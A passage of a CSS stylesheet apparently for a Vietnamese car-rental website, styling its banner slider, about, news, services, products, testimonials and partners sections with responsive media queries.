  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item
    img {
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    width: -webkit-calc(100% - 6px);
    width: -moz-calc(100% - 6px);
    width: calc(100% - 6px);
    height: -webkit-calc(100% - 6px);
    height: -moz-calc(100% - 6px);
    height: calc(100% - 6px);
    -o-object-fit: cover;
    object-fit: cover;
    z-index: 2;
  }
  .banner__slider .swiper-pagination {
    bottom: 0;
  }
  .banner__slider .swiper-pagination-bullet {
    width: 16px;
    height: 16px;
    background-color: transparent;
    border: 4px solid #fff;
    border-radius: 50%;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 1;
  }
  .banner__slider .swiper-pagination-bullet-active {
    border: 8px solid #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #AboutUs {
    background-color: #292b2d;
    position: relative;
    padding-bottom: 15px;
  }
  #thue-xe .line {
    height: 30px;
  }
  #AboutUs .line-1 {
    background-color: #d39c42;
  }
  #thue-xe .line-2 {
    background-color: #fff;
    position: relative;
  }
  #thue-xe.line-2.decorate__global {
    top: -webkit-calc(100%-1px);
    top: -moz-calc(100%-1px);
    top: calc(100%-1px);
  }
  #thue-xe.line-2.decorate__global::before,
  #thue-xe.line-2.decorate__global::after {
    background-color: #fff;
  }
  #AboutUs.module__AboutUs.bg__AboutUsimg {
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: -webkit-calc(100%-60px);
    height: -moz-calc(100%-60px);
    height: calc(100%-60px);
    -o-object-fit: cover;
    object-fit: cover;
    opacity: 0.15;
    z-index: 1;
  }
  #AboutUs.module__AboutUs.title__global-1 {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .title__global-1 h1 {
    margin-top: 40px;
    color: #fff;
    font-size: 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    color: #fff;
    text-align: justify;
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content img {
    max-width: 182px;
    margin: 0 auto;
    display: block;
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    display: block;
    width: 100%;
    font-size: 12px;
    color: #ffffff;
    font-weight: bold;
    font-family: "Arial";
    text-align: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span:last-child {
    color: #bebfc1;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    margin-top: 15px;
    width: 100%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr:last-child {
    border-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    max-width: -webkit-calc(50% - 2px);
    max-width: -moz-calc(50% - 2px);
    max-width: calc(50% - 2px);
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    border-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    height: 50px;
    width: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 10px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    color: #fff;
    margin-bottom: 0;
    text-align: center;
    width: 100%;
    font-size: 12px;
    text-transform: uppercase;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    color: #d39c42;
    font-size: 20px;
  }
  #NewsFeed {
    position: relative;
    padding-top: 30px;
    background-color: #fff;
    padding-bottom: 30px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group {
    position: relative;
    width: 100%;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    background-color: transparent;
    width: 20px;
    height: 20px;
    left: 5px;
    border-top: 3px solid #292b2d;
    border-left: 3px solid #292b2d;
    border-radius: 3px;
    -webkit-transform: translate(0, -50%) rotate(-45deg);
    -moz-transform: translate(0, -50%) rotate(-45deg);
    -ms-transform: translate(0, -50%) rotate(-45deg);
    transform: translate(0, -50%) rotate(-45deg);
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    position: absolute;
    top: 50%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    background-color: transparent;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    -moz-transform: translate(0, -50%) rotate(45deg);
    -ms-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    right: 5px;
    border-top: 3px solid #292b2d;
    border-right: 3px solid #292b2d;
    border-radius: 3px;
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider {
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item {
    background-color: #fff;
    border-radius: 5px;
    padding: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    border: 1px solid #d9d9d9;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 8px;
    background-size: cover;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar
    img {
    -o-object-fit: contain;
    object-fit: contain;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group {
    max-width: -webkit-calc(100% - 52px);
    max-width: -moz-calc(100% - 52px);
    max-width: calc(100% - 52px);
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .slider__item-name {
    font-size: 14px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 3px;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(20px * 2);
    height: -moz-calc(20px * 2);
    height: calc(20px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    img {
    height: 9px;
    margin-right: 4px;
    margin-top: -1px;
    width: 9px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    p,
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    time {
    margin-bottom: 0;
    color: #a6a8ab;
    font-size: 10px;
    line-height: 1;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-desc {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 16px;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    box-orient: vertical;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
      height: 34px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img {
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 15px 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img
    .frame {
    padding-top: 55.29412%;
  }
  #Service {
    background-color: #f4f4f4;
    padding-bottom: 15px;
  }
  #Service .title__global-1 .decorate__global,
  #Service .title__global-1 .decorate__global::before,
  #Service .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Service .Service__group {
    margin: 0 -15px;
    width: -webkit-calc(100% + 30px);
    width: -moz-calc(100% + 30px);
    width: calc(100% + 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Service .Service__group .Service__item {
    position: relative;
    background-color: #fff;
    margin: 15px;
    width: 100%;
    max-width: -webkit-calc(100% - 30px);
    max-width: -moz-calc(100% - 30px);
    max-width: calc(100% - 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #Service .Service__group .Service__item:hover,
  #Service .Service__group .Service__item:focus {
    background-color: #000;
  }
  #Service .Service__group .Service__item:hover .Service__img,
  #Service .Service__group .Service__item:focus .Service__img {
    opacity: 0.7;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__img img,
  #Service .Service__group .Service__item:focus .Service__img img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content img,
  #Service .Service__group .Service__item:focus .Service__content img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content h3,
  #Service .Service__group .Service__item:focus .Service__content h3 {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content p,
  #Service .Service__group .Service__item:focus .Service__content p {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .btn__more,
  #Service .Service__group .Service__item:focus .btn__more {
    background-color: #d39c42;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
  }
  #Service .Service__group .Service__item .Service__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__content {
    position: relative;
    z-index: 3;
    color: #000;
    text-align: center;
    padding: 0 15px;
    margin-bottom: 30px;
  }
  #Service .Service__group .Service__item .Service__content img {
    width: 100%;
    height: 73px;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-top: 20px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #Service .Service__group .Service__item .Service__content h3 {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 35px;
  }
  #Service .Service__group .Service__item .Service__content p {
    line-height: 1.625;
    color: #9b9b9c;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 0;
  }
  #Service .Service__group .Service__item .btn__more {
    position: relative;
    line-height: 45px;
    width: 100%;
    border-radius: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #9b9b9c;
    font-weight: 400;
    background-color: #fff;
    font-size: 14px;
    margin-top: auto;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    z-index: 3;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
    margin-bottom: 35px;
  }
  #Why .title__global-1 .decorate__global,
  #Why .title__global-1 .decorate__global::before,
  #Why .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Why .Why__choose {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-calc(100% + 10px);
    width: -moz-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 -5px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(50% - 10px);
    max-width: -moz-calc(50% - 10px);
    max-width: calc(50% - 10px);
    margin: 5px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(5) .Why__choose-img {
    padding: 10px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(6) .Why__choose-img {
    padding: 0;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img {
    border-radius: 50%;
    width: 110px;
    height: 110px;
    margin: 0 auto;
    margin-bottom: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0px;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img img {
    display: block;
    margin: auto;
    -o-object-fit: contain;
    object-fit: contain;
  }
  #Why .Why__choose .Why__choose-item h3 {
    text-align: center;
    text-transform: uppercase;
    line-height: 22px;
    line-height: 1;
    font-size: 16px;
    font-weight: bold;
  }
  #Why .Why__choose .Why__choose-item p {
    text-align: center;
    font-size: 12px;
  }
  #Produce {
    background-color: #f4f4f4;
    padding-bottom: 25px;
  }
  #Produce .Produce__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -8px;
    width: -webkit-calc(100% + 16px);
    width: -moz-calc(100% + 16px);
    width: calc(100% + 16px);
  }
  #Produce .Produce__group .Produce__item {
    margin: 8px;
    width: 100%;
    max-width: -webkit-calc(100% - 16px);
    max-width: -moz-calc(100% - 16px);
    max-width: calc(100% - 16px);
    border: 1px solid #ababab;
    background-color: #fff;
    overflow: hidden;
    -webkit-box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
  }
  #Produce .Produce__group .Produce__item:hover .Produce__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame {
    padding-top: 94.40299%;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    object-fit: cover;
  }
  #Produce .Produce__group .Produce__item .Produce__content {
    padding: 10px;
    background-color: #fff;
    position: relative;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate {
    position: absolute;
    bottom: 100%;
    height: 22px;
    width: 65px;
    background-color: #fff;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-1 {
    border-top-right-radius: 11px;
    left: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-1::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    margin-left: auto;
    -webkit-transform: translate(10px, 10px) rotate(46deg);
    -moz-transform: translate(10px, 10px) rotate(46deg);
    -ms-transform: translate(10px, 10px) rotate(46deg);
    transform: translate(10px, 10px) rotate(46deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    border-top-left-radius: 11px;
    right: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-2::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    -webkit-transform: translate(-10px, 10px) rotate(44deg);
    -moz-transform: translate(-10px, 10px) rotate(44deg);
    -ms-transform: translate(-10px, 10px) rotate(44deg);
    transform: translate(-10px, 10px) rotate(44deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__name {
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    width: auto;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 23px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(23px * 2);
    height: -moz-calc(23px * 2);
    height: calc(23px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__link {
    display: block;
    background-color: #d39c42;
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 400;
    border-radius: 3px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 0 10px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .feature__group {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
    float: right;
    background-color: #fff;
    margin-top: 25px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    img {
    width: 10px;
    height: 10px;
    margin-right: 5px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    p {
    font-size: 10px;
    margin-bottom: 0;
  }
  #Evaluate {
    position: relative;
    padding-bottom: 30px;
  }
  #Evaluate .Evaluate__img::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.4);
  }
  #Evaluate .Evaluate__img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -3;
  }
  #Evaluate .title__global-1 .decorate__global,
  #Evaluate .title__global-1 .decorate__global::before,
  #Evaluate .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Evaluate .title__global-1 h2 {
    color: #fff;
    margin-top: 40px;
    font-size: 18px;
  }
  #Evaluate .Evaluate-decorate span {
    display: block;
    width: 100%;
    font-family: "Jacques Francois Shadow", cursive;
    font-weight: 400;
    font-size: 150px;
    line-height: 0.3;
    color: rgba(255, 255, 255, 0.6);
    text-align: center;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
  }
  #Evaluate .Evaluate__slide {
    overflow: hidden;
  }
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item {
    color: #fff;
    text-align: center;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 16px;
    line-height: 25px;
    padding: 0 15px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin: 20px auto;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar
    img {
    -o-object-fit: cover;
    object-fit: cover;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Regular_2"; */
    font-weight: 400;
    text-transform: uppercase;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 12px;
  }
  #Evaluate .swiper-button-prev {
    left: -38px;
  }
  #Evaluate .swiper-button-prev::after {
    font-size: 20px;
    color: #fff;
  }
  #Evaluate .swiper-button-next {
    right: -38px;
  }
  #Evaluate .swiper-button-next::after {
    font-size: 20px;
    color: #fff;
  }
  #News .News__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  #News .News__group .News__item:hover .News__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item:hover .News__name {
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #d39c42;
  }
  #News .News__group .News__item .News__img {
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__img .frame {
    padding-top: 71.46974%;
  }
  #News .News__group .News__item .News__img .frame img {
    border-radius: 3px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item .News__name {
    text-transform: uppercase;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Bold_2"; */
    font-weight: 700;
    color: #000;
    width: 100%;
    font-size: 15px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 24px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(24px * 2);
    height: -moz-calc(24px * 2);
    height: calc(24px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__desc {
    margin-bottom: 10px;
    color: #000;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
  }
  #News .News__group .News__item .News__link {
    color: #6f6d6d;
  }
  #Patner {
    background-color: #f4f4f4;
    padding-bottom: 30px;
  }
  #Patner .title__global-1 .decorate__global,
  #Patner .title__global-1 .decorate__global::before,
  #Patner .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Patner .title__global-1 h2 {
    margin-top: 40px;
    margin-bottom: 25px;
  }
  #Patner .container {
    max-width: -webkit-calc(600px + 30px);
    max-width: -moz-calc(600px + 30px);
    max-width: calc(600px + 30px);
  }
  #Patner .container .Patner__group {
    position: relative;
  }
  #Patner .container .Patner__group .Patner__slider {
    overflow: hidden;
  }
  #Patner
    .container
    .Patner__group
    .Patner__slider
    .Patner__slider-item
    .frame {
    padding-top: 70px;
  }
  #Patner .container .Patner__group .Patner__slider .Patner__slider-item img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
  }
  #Patner .container .Patner__group .swiper-scrollbar {
    width: 100%;
    height: 3px;
    bottom: -10px;
  }
  #Patner .container .Patner__group .swiper-scrollbar .swiper-scrollbar-drag {
    background-color: #d39c42;
  }
  #Produce .banner-top {
    width: 1400px;
    left: 50%;
    transform: translateX(-50%);
  }
  #Produce .decorate__global {
    filter: brightness(0) invert(1);
  }
}

@media (min-width: 480px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    font-size: 34px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 50px;
    margin-right: 15px;
    margin-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
    text-align: left;
  }
  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }
  #AboutUs {
    padding-bottom: 35px;
  }
}

@media (min-width: 576px) {
  /* .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 22px;
        line-height: 50px;
        max-width: 180px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    } */
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
